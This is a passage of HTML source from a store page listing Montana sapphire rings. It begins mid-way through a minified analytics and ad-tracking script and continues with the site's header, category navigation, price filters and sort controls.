g}};T.bi=function(a,b,c,e){b=b||{};b.app='TagRocket';c=c||'track';if(b.value||b.value===0){b.currency=b.currency||T.j}if(e){fbq(c,a,b,{eventID:e})}else{fbq(c,a,b)}};gtag('set','developer_id.dODEzZj',true);T.o(T.D,function(){T.u.trLast={analytics_storage:T.aM?T.dh:T.dg,functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg};T.A('ConsentChanged1');gtag(T.dd,T.df,T.u.trLast);dataLayer.push({event:'bc_consent_update'});T.C()});T.o(T.D,function(){if(T.aM&&T.ecq){T.A('ConsentChanged2');T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[];T.C()}});if(T.cG){T.u.trLast={functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg,analytics_storage:T.aM?T.dh:T.dg};gtag(T.dd,T.de,T.u.trLast);};T.bM('wsa-cm');T.dq=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.dp(b))delete a.address;if(!T.dp(a))gtag('set','user_data',a)};T.o(T.bh,function(){T.dq()});T.dq();gtag('js',new Date);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.t('FA1c',function(){T.be=[];T.bf=1;var a;if(w.fbq){T.aQ('Meta pixel already existed. Probable implementation duplication');T.bg=1}else{a=w.fbq=function(){var b=arguments;if(T.bf)T.be.push(b);else{a.callMethod?a.callMethod.apply(a,b):a.queue.push(b)}};if(!w._fbq)w._fbq=a;a.push=a;a.loaded=!0;a.version='2.0';a.queue=[]}fbq('set','autoConfig',false,"1073415063020096");},1);T.bn='https://www.googletagmanager.com/gtag/js?id=G-7TT56S749N';T.q(function(){T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g(T.h,"AW-1061102173",a);T.p(b,'currency_code',T.j);T.k(T.m,b);},1);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.G=a;var e={};T.p(e,'customer_id',T.b.id);T.p(e,'customer_group_name',T.b.customer_group_name);T.p(e,'customer_group_id',T.b.customer_group_id);T.p(e,'user_currency_code',T.j);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.H(),i=T.I("resource"),j=T.I("navigation"),k=j&&j[0];b.meta_description=T.J(T.K());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.L(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.L(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.L(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.M;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixelRatio=w.devicePixelRatio;if(!a.width)T.N(T.O,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.j);T.p(a,'user_id',T.b.id);c[T.d]=!0;T.P(T.h,"G-7TT56S749N",T.Q(c,a));b=T.Q(b,a);T.R(T.m,b)},1);T.t('FA1e',function(){var a={},b=function(){T.p(a,'em',T.b.email);T.p(a,'external_id',T.b.id);T.p(a,'ph',T.F(T.b.phone,/^\+/));T.p(a,'fn',T.as(T.b.first_name));T.p(a,'ln',T.as(T.b.last_name));T.p(a,'ct',T.as(T.F(T.b.city,/\s+/g)));T.p(a,'st',T.as(T.b.state));T.p(a,'zp',T.as(T.F(T.b.postal_code,/\s+/g)));T.p(a,'country',T.as(T.b.country_code));};b();T.o(T.bh,function(){b()});fbq('init',"1073415063020096",a);T.bi('PageView');T.bf=0;T.e(T.be,function(c){w.fbq.apply(w.fbq,c)})},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
                
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=50e85d6a"></script>
                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"689681","timezone_offset":"-6.0","timestamp":"2026-01-16T20:05:57.01229800Z","visit_id":"bfea14e3-5559-401d-a596-f0382c67ac07","channel_id":1}');
})();
</script>
                



        <!-- snippet location htmlhead -->
    </head>
    <body class="navigation-hover page-type-category
        theme-show-outstock-badge
        theme-header-sticky
        
        ">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <!--
    <a class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    -->

    <div class="header-top">
        <div class="header-top-container">
            <ul class="header-top-list">
                                <li class="header-top-item header-top-item--phone"><a class="header-top-action" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                

                <li class="header-top-item header-top-item--banner">
                    <div class="banner">
                        <p style="font-size: 16px; line-height: 16px; font-weight: 500; text-transform: uppercase;">Free Shipping Worldwide</p>
                    </div>
                </li>

                    <li class="header-top-item header-top-item--createAccount">
                        <a class="header-top-action" href="/login.php?action=create_account">Create Account</a>
                    </li>
                    <li class="header-top-item header-top-item--login">
                            <a class="header-top-action" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                    </li>
            </ul>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://montanasapphires.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg" alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100"> 
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://montanasapphires.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" href="https://montanasapphires.com/montana-sapphire-jewelry/" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_36_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
                <div data-content-region="navPages_36_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_39_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
                <div data-content-region="navPages_39_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" data-collapsible="navPages-18"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Yogo Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_18_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_32_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
                <div data-content-region="navPages_32_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_26_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
                <div data-content-region="navPages_26_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_40_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
                <div data-content-region="navPages_40_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_18_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/about-us/">About US</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/policies/">Policies</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/contact-us/">Contact Us</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>
            </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">



        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>

<div class="bottomBar">
    <ul class="bottomBar-list">
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--home" href="/">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-home" /></svg></i>
                <span class="bottomBar-item-label">Home</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--store"
                data-collapsible="navCatalog-panel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-catalog" /></svg></i>
                <span class="bottomBar-item-label">Categories</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--account" id="navUser-more-toggle2" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                <span class="bottomBar-item-label">Account</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--contact"
                data-collapsible="bottomBar-contactPanel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                <span class="bottomBar-item-label">Contact</span>
            </a>
            <div class="bottomBar-contactPanel" id="bottomBar-contactPanel">
                <ul>
                    <li><a class="button button--primary button--small" href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                                <li><a class="button button--primary button--small" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                </ul>
            </div>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--menu" data-mobile-menu-toggle="menu">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-more" /></svg></i>
                <span class="bottomBar-item-label">More</span>
            </a>
        </li>
    </ul>
</div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
</div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
     
    <div class="container">
        
<div class="page">
    
    <a class="mobileSidebar-toggle" href="#" 
    data-collapsible="mobileSidebar-panel" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Show Filters</span>
    <i class="icon on" aria-hidden="true">Filter</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-35">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action is-active" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a>
        <a class="navList-toggle" data-collapsible="navList-category-18"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-18">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>
    

                <div class="sidebarBlock">
        <h5 class="sidebarBlock-heading">Shop By Price</h5>
        <ul class="navList">
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/montana-sapphire-rings/?price_min=0&amp;price_max=1004&amp;sort=alphaasc" alt="$0.00 - $1,004.00" title="$0.00 - $1,004.00">$0.00 - $1,004.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/montana-sapphire-rings/?price_min=1004&amp;price_max=1878&amp;sort=alphaasc" alt="$1,004.00 - $1,878.00" title="$1,004.00 - $1,878.00">$1,004.00 - $1,878.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/montana-sapphire-rings/?price_min=1878&amp;price_max=2752&amp;sort=alphaasc" alt="$1,878.00 - $2,752.00" title="$1,878.00 - $2,752.00">$1,878.00 - $2,752.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/montana-sapphire-rings/?price_min=2752&amp;price_max=3626&amp;sort=alphaasc" alt="$2,752.00 - $3,626.00" title="$2,752.00 - $3,626.00">$2,752.00 - $3,626.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/montana-sapphire-rings/?price_min=3626&amp;price_max=4500&amp;sort=alphaasc" alt="$3,626.00 - $4,500.00" title="$3,626.00 - $4,500.00">$3,626.00 - $4,500.00</a>
            </li>

        </ul>
    </div>

    <div data-content-region="sidebar_below_filter--global"></div>
    <div data-content-region="sidebar_below_filter"></div>


     





     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>

    <main class="page-content">
        <div data-content-region="category_below_header--global"></div>
		<ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-sapphire-jewelry/" class="breadcrumb-label">
                    <span>Montana Sapphire Jewelry</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://montanasapphires.com/montana-sapphire-rings/" class="breadcrumb-label">
                    <span>Montana Sapphire Rings</span>
                </a>
            </li>
</ul>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://montanasapphires.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://montanasapphires.com/montana-sapphire-jewelry/",
                "name": "Montana Sapphire Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://montanasapphires.com/montana-sapphire-rings/",
                "name": "Montana Sapphire Rings"
            }
        }
    ]
}
</script>
        <div data-content-region="category_below_header"></div>
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        

        <div class="chiara-category-description">
        <p><span style="font-size: medium;">Montana sapphire rings in blue to blue/green or a rainbow of colors.</span></p>
<p><span style="font-size: medium;">Free Shipping!</span></p>
        <!-- snippet location categories -->
        </div>

            <div class="category-listing-container" id="category-listing-container">
                <ul class="navList">
                    <li class="navList-item">
                        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-mens-rings/" alt="Montana Sapphire Men&#x27;s Rings" title="Montana Sapphire Men&#x27;s Rings">Montana Sapphire Men&#x27;s Rings</a>
                    </li>
                </ul>
            </div>

        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
    <h1 class="page-heading">Montana Sapphire Rings</h1>
    <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="featured" class="navList-action">Featured Items</a></li>
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action">Newest Items</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action">Best Selling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action is-active">A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="avgcustomerreview" class="navList-action">By Review</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price: Ascending</a></li>
